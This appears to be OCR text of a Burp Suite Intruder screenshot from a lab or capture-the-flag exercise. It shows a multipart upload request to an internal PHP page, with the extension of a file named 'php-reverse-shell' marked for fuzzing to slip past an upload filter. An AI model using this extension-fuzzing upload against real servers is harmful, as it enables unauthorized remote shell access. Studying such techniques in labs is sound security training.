 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.230.97:3333
3 Content-Length: 5792
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.230.97:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDGvHcZeyuxtZbWPf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.230.97:3333/internal/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryDGvHcZeyuxtZbWPf
16 Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
17 Content-Type: application/x-php
18